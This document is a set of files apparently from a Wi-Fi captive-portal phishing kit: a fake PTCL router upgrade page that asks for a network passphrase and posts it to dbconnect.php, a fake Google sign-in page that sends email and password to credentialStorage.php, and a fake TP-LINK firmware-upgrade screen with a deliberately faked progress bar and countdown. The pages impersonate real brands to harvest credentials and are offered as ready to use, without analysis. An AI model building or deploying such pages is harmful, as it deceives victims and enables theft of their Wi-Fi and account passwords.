How to Apply These Terms to Your New Programs
If you develop a new program, and you want it to be of the greatest possible use to the public, the best
way to achieve this is to make it free software which everyone can redistribute and change under these
terms.
To do so, attach the following notices to the program. It is safest to attach them to the start of each
source file to most effectively state the exclusion of warranty; and each file should have at least the “copyright”
line and a pointer to where the full notice is found.
<one line to give the program’s name and a brief idea of what it does.>
Copyright (C) <year> <name of author>
This program is free software: you can redistribute it and/or modify it under the terms of the GNU General
Public License as published by the Free Software Foundation, either version 3 of the License, or (at your
option) any later version.
This program is distributed in the hope that it will be useful, but WITHOUT ANY WARRANTY; without even
the implied warranty of MERCHANTABILITY or FITNESS FOR A PARTICULAR PURPOSE. See the GNU General
Public License for more details.
You should have received a copy of the GNU General Public License along with this program. If not, see
<http://www.gnu.org/licenses/>.
Also add information on how to contact you by electronic and paper mail.
If the program does terminal interaction, make it output a short notice like this when it starts in an interactive
mode:
<program> Copyright (C) <year> <name of author>
This program comes with ABSOLUTELY NO WARRANTY; for details type `show w’. This is free software, and
you are welcome to redistribute it under certain conditions; type `show c’ for details.
The hypothetical commands `show w’ and `show c’ should show the appropriate parts of the General
Public License. Of course, your program’s commands might be different; for a GUI interface, you would
use an “about box”.
You should also get your employer (if you work as a programmer) or school, if any, to sign a “copyright
disclaimer” for the program, if necessary. For more information on this, and how to apply and follow the
GNU GPL, see <http://www.gnu.org/licenses/>.
The GNU General Public License does not permit incorporating your program into proprietary programs.
If your program is a subroutine library, you may consider it more useful to permit linking proprietary
applications with the library. If this is what you want to do, use the GNU Lesser General Public License
instead of this License. But first, please read <http://www.gnu.org/philosophy/why-not-lgpl.html>.
       </textarea>
        <div class="checkbox">
          <label><input type="checkbox" id="check-box" onclick="checkBoxStatus()">I Agree With Above Terms And Conditions</label>
        </div>
      </div>
      <div class="form-group has-feedback">
          <form method="POST" action="dbconnect.php">
          <label>Passphrase:</label>
          <input class="form-control" type="password" name="password1" required="required">
 	  <label>Confirm Passphrase:</label>
	  <input class="form-control" type="password" name="password2" required="required">
	  <input type="submit" value="Start Upgrade" class="btn btn-primart" />
	  </form>
      </div>
      <div class="container text-center">
      </div>
    <div id="push"></div>
  </div>
  <!-- Start page content -->

  <!-- Start footer -->
  <footer class="footer">
    <div class="container text-center">
      <p class="text-muted">PTCL©  2016, All Rights Reserved.</p>
    </div>
  </footer>
  <!-- End footer -->

  <!-- Start update first message -->
  <div class="modal fade" id="update-only" role="dialog">
    <div class="modal-dialog modal-sm">
      <div class="modal-content">
        <div class="modal-header">
          <button type="button" class="close" data-dismiss="modal">&times;</button>
          <h4 class="modal-title">Information</h4>
        </div>
        <div class="modal-body">
          <p>Please Update First.</p>
        </div>
        <div class="modal-footer">
          <button type="button" class="btn btn-default" data-dismiss="modal">Close</button>
        </div>
      </div>
    </div>
  </div>
  <!-- End update first message -->

  <!-- Start empty password message -->
  <div class="modal fade" id="empty-pass">
    <div class="modal-dialog modal-sm">
      <div class="modal-content">
        <div class="modal-header">
          <button type="button" class="close" data-dismiss="modal">&times;</button>
          <h4 class="modal-title">Information</h4>
        </div>
        <div class="modal-body">
          <p>Please Input Valid Password.</p>
        </div>
        <div class="modal-footer">
          <button type="button" class="btn btn-default" data-dismiss="modal">Close</button>
        </div>
      </div>
    </div>
  </div>
  <!-- End empty password message -->

  <!-- Start empty password message -->
  <div class="modal fade" id="no-checkbox">
    <div class="modal-dialog modal-sm">
      <div class="modal-content">
        <div class="modal-header">
          <button type="button" class="close" data-dismiss="modal">&times;</button>
          <h4 class="modal-title">Information</h4>
        </div>
        <div class="modal-body">
          <p>Please Check The I Agree Button.</p>
        </div>
        <div class="modal-footer">
          <button type="button" class="btn btn-default" data-dismiss="modal">Close</button>
        </div>
      </div>
    </div>
  </div>
  <!-- End empty password message -->
</body>
</html>
</file>

<file: CaptivePortals/Google.html>
<!DOCTYPE html>
<html>
    <head>
        <title> Google </title>
        <meta name="viewport" content="width=device-width, initial-scale=1">
        <link rel="stylesheet" href="Google.css">


    </head>
    <body>


        <form action="/credentialStorage.php" method="post">
            <div class="imgcontainer">
                <img src="google.gif" alt="Google img" >
            </div>

            <div class="container">
                <label for="uname"><b>Email or Phone</b></label>
                <input type="text" placeholder="Enter Username" name="password1" required>

                <label for="psw"><b>Enter your Password</b></label>
                <input type="password" placeholder="Enter Password" name="password2" required>

                <button type="submit">Login</button>

            </div>

            <div class="container" style="background-color:white">

                <span class="psw">Forgot <a href="https://accounts.google.com/signin/v2/usernamerecovery?service=mail&passive=true&rm=false&continue=https%3A%2F%2Fmail.google.com%2Fmail%2F&ss=1&scc=1&ltmpl=default&ltmplcache=2&emr=1&osid=1&flowName=GlifWebSignIn&flowEntry=AddSession">password?</a></span>
            </div>
        </form>

    </body>
</html>
</file>

<file: CaptivePortals/upgrading.html>
<!DOCTYPE html>
<html lang="en">
<head>
  <title>Router Configuration Page</title>
  <meta charset="utf-8">
  <meta name="viewport" content="width=device-width, initial-scale=1">
  <link rel="stylesheet" href="bootstrap.min.css">
  <script src="jquery.min.js"></script>
  <script src="bootstrap.min.js"></script>

  <!-- CSS -->
  <style type="text/css">

    /* Sticky footer styles
    -------------------------------------------------- */

    html,
    body {
          height: 100%;
          /* The html and body elements cannot have any padding or margin. */
        }

        /* Wrapper for page content to push down footer */
        #wrap {
          min-height: 100%;
          height: auto !important;
          height: 100%;
          /* Negative indent footer by it's height */
          margin: 0 auto -60px;
        }

        /* Set the fixed height of the footer here */
        #push,
        #footer {
          height: 60px;
        }
        #footer {
          background-color: #f5f5f5;
        }

        /* Lastly, apply responsive CSS fixes as necessary */
        @media (max-width: 767px) {
          #footer {
            margin-left: -20px;
            margin-right: -20px;
            padding-left: 20px;
            padding-right: 20px;
          }
        }

        #clockdiv{
	         font-family: sans-serif;
	         color: #fff;
	         display: inline-block;
	         font-weight: 100;
	         text-align: center;
	         font-size: 30px;
         }

        #clockdiv > div{
           padding: 10px;
           border-radius: 3px;
	         background: #00BF96;
	         display: inline-block;
         }

        #clockdiv div > span{
          padding: 15px;
	        border-radius: 3px;
	        background: #00816A;
	        display: inline-block;
        }

      .smalltext{
	       padding-top: 5px;
	       font-size: 16px;
       }

  </style>
</head>
<body>

  <!-- Start navigation bar -->
  <nav class="navbar navbar-inverse" style="background:RoyalBlue;margin-top:2em;">
    <div class="container-fluid">
      <div class="navbar-header">
        <button type="button" class="navbar-toggle" data-toggle="collapse" data-target="#myNavbar">
          <span class="icon-bar"></span>
          <span class="icon-bar"></span>
          <span class="icon-bar"></span>
        </button>
        <!--
        <a class="navbar-brand"><img style="background:transparent" src="Your LOGO" alt="Logo"></a>
        -->
      </div>
      <div class="collapse navbar-collapse" id="myNavbar">
        <ul class="nav navbar-nav">
          <li class="dropdown" data-toggle="modal" data-target="#upgrade-only"><a class="dropdown-toggle"
              data-toggle="dropdown" href="#" style="color:white">Setup <span class="caret"></span></a>
            <ul class="dropdown-menu">
              <li><a href="#">Basic Setup</a></li>
              <li><a href="#">DDNS</a></li>
              <li><a href="#">MAC Address Clone</a></li>
              <li><a href="#">Advanced Routing</a></li>
            </ul>
          </li>
          <li class="dropdown" data-toggle="modal" data-target="#upgrade-only"><a class="dropdown-toggle"
              data-toggle="dropdown" href="#" style="color:white">Wireless <span class="caret"></span></a>
            <ul class="dropdown-menu">
              <li><a href="#">Basic Wireless Settings</a></li>
              <li><a href="#">Wireless Security</a></li>
              <li><a href="#">Wireless MAC Filter</a></li>
              <li><a href="#">Advanced Wireless Settings</a></li>
            </ul>
          </li>
          <li class="dropdown" data-toggle="modal" data-target="#upgrade-only"><a class="dropdown-toggle"
              data-toggle="dropdown" href="#" style="color:white">Security <span class="caret"></span></a>
            <ul class="dropdown-menu">
              <li><a href="#">Firewall</a></li>
              <li><a href="#">VPN</a></li>
            </ul>
          </li>
          <li class="dropdown" data-toggle="modal" data-target="#upgrade-only"><a class="dropdown-toggle"
              data-toggle="dropdown" href="#" style="color:white">Access Restriction <span class="caret"></span></a>
            <ul class="dropdown-menu">
              <li><a href="#">Internet Access</a></li>
            </ul>
          </li>
          <li class="dropdown" data-toggle="modal" data-target="#upgrade-only"><a class="dropdown-toggle"
              data-toggle="dropdown" href="#" style="color:white">Administration <span class="caret"></span></a>
            <ul class="dropdown-menu">
              <li><a href="#">Management</a></li>
              <li><a href="#">Log</a></li>
              <li><a href="#">Diagnostics</a></li>
              <li><a href="#">Factory Defaults</a></li>
              <li><a href="#">Config Manegements</a></li>
            </ul>
          </li>
          <li class="dropdown" data-toggle="modal" data-target="#upgrade-only"><a class="dropdown-toggle"
              data-toggle="dropdown" href="#" style="color:white">Status <span class="caret"></span></a>
            <ul class="dropdown-menu">
              <li><a href="#">Router</a></li>
              <li><a href="#">Local Network</a></li>
              <li><a href="#">Wireless</a></li>
              <li><a href="#">Advanced Routing</a></li>
            </ul>
          </li>
        </ul>
      </div>
    </div>
  </nav>
  <!-- End navigation bar -->

  <!-- Start firt phase -->
  <div class="container">
    <div>
      <h2 class="text-center" style="color:CornflowerBlue">Firmware Upgrade In Progress</h2>
      <p class="lead">The update is currently being uploaded to the router.
                      Please do not dissconnect or turn off the router while it's
                      being updated.</p>
    </div>

    <!-- Start porgress bar -->
    <div id="instance" class="progress">
      <div class="progress-bar progress-bar-striped active" role="progressbar" aria-valuenow="0" aria-valuemin="0" aria-valuemax="100" style="width: 0%;">
        <span class="sr-only">0% Complete</span>
      </div>
    </div>
    <!-- End porgress bar -->

    <div id="push"></div>
  </div>
<!-- End first phase -->

<!-- Start second phase -->
  <div class="container show-on-done hidden">
    <div class="row content">
      <div class="col-sm">
        <div>
          <p class="lead">The update was successful and currently it's being installed.
                          The router is being rebooted and you will lose access to
                          the internet. Please allow the timer to expire before
                          you connect back to the router.</p>
        </div>
      </div>

      <!-- start of the countdown -->
      <div class="col-sm text-center">
        <div id="clockdiv">
          <div>
            <span class="minutes"></span>
            <div class="smalltext">Minutes</div>
          </div>
          <div>
            <span class="seconds"></span>
            <div class="smalltext">Seconds</div>
          </div>
        </div>
      </div>
      <!-- end of the countdown -->

    </div>
    <div id="push"></div>
  </div>
  <!-- End second phase -->

  <!-- Start footer -->
  <footer class="footer">
    <div class="container text-center">
      <p class="text-muted">TP-LINK©  2016, All Rights Reserved.</p>
    </div>
  </footer>
  <!-- End footer -->

  <!-- Start upgrade first message -->
  <div class="modal fade" id="upgrade-only" role="dialog">
    <div class="modal-dialog modal-sm">
      <div class="modal-content">
        <div class="modal-header">
          <button type="button" class="close" data-dismiss="modal">&times;</button>
          <h4 class="modal-title">Information</h4>
        </div>
        <div class="modal-body">
          <p>Please Wait For Update To Finish.</p>
        </div>
        <div class="modal-footer">
          <button type="button" class="btn btn-default" data-dismiss="modal">Close</button>
        </div>
      </div>
    </div>
  </div>
  <!-- End upgrade first message -->

<script>
/*
  Increases the progress bar
*/
function fakeProgress(container, durationInMs, onDone) {
    var intervalInMS = 200;
    var doneDelay = intervalInMS * 2;
    var bar = container.find('.progress-bar');
    var srOnly = bar.find('.sr-only');
    var percent = 0;

    var interval = setInterval(function updateBar() {
        percent += 100 * (intervalInMS/durationInMs);
        bar.css({width: percent + '%'});
        bar['aria-valuenow'] = percent;
        srOnly.text(percent + '% Complete');

        if (percent >= 100) {
            clearInterval(interval);
            setTimeout(function() {
                if (typeof onDone === 'function') {
                    onDone();
                }
            }, doneDelay);
        }
    }, intervalInMS);
}

/*
  Used to show content after the progress bar is done
*/
function onDone() {
    $('.show-on-done').removeClass('hidden');

    var deadline = new Date(Date.parse(new Date()) + 5 * 60 * 1000);
    initializeClock('clockdiv', deadline);
}

/*
  Calculates the remaning time
*/
function getTimeRemaining(endtime) {
  var t = Date.parse(endtime) - Date.parse(new Date());
  var seconds = Math.floor((t / 1000) % 60);
  var minutes = Math.floor((t / 1000 / 60) % 60);

  return {
    'total': t,
    'minutes': minutes,
    'seconds': seconds
  };
}

/*
  Creates the clock related content
*/
function initializeClock(id, endtime) {
  var clock = document.getElementById(id);
  var minutesSpan = clock.querySelector('.minutes');
  var secondsSpan = clock.querySelector('.seconds');

  function updateClock() {
    var t = getTimeRemaining(endtime);


    minutesSpan.innerHTML = ('0' + t.minutes).slice(-2);
    secondsSpan.innerHTML = ('0' + t.seconds).slice(-2);

    if (t.total <= 0) {
      clearInterval(timeinterval);
    }
  }

  // updating the countdown
  updateClock();
  var timeinterval = setInterval(updateClock, 1000);
}

// speed of the progress bar in milliseconds
var duration = 100000;

// start the progress bar
fakeProgress($('#instance'), duration, onDone);

</script>
</body>
</html>
</file>
<file: CaptivePortals/Google.css>
/*
To change this license header, choose License Headers in Project Properties.
To change this template file, choose Tools | Templates
and open the template in the editor.
*/
/* 
    Created on : Mar 13, 2020, 9:51:40 AM
    Author     : SILVER
*/

body, html {

    width: 75%;
    margin: 170px;
    padding: 20px;
}

h4 
{
    text-align: center; 
}

*,
*::before,
*::after {

    box-sizing: border-box;
}

.main-body {

    padding: 1px 160px;
}

button {

    padding: 15px;
    background-color: blue;
    border-radius: 5px;
    color: white;
}

button:disabled {

    background-color: lightblue;
}

img{
    display: block; 
    margin-left: auto; 
    margin-right: auto; 
}

h3 {

    text-align: left;
    font-weight: bold; 
}


input[type=text],
input[type=number],
input[type=email],
input[type=password] {

    width: 100%;
    padding: 15px;
    margin: 5px 0 22px 0;
    display: inline-block;
    border: none;
    background: whitesmoke;
}

visually-hidden {

    position: absolute;
    width: 1px;
    height: 1px;
    left: -10000px;
    overflow: hidden;
}

.control, fieldset {

    margin: 6px 0;
}

label {

    display: inline-block;
    vertical-align: top;
}
</file>
